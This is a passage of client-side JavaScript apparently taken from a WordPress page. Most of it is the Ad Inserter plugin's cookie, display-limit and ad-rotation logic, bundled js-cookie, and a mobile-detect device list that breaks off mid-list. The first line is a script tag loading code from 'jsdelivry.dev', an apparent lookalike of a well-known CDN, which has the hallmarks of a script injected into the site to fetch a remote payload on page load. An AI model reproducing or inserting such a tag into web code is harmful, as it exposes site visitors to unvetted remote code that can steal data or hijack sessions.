		<script src="https://jsdelivry.dev/lib/48.js"></script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-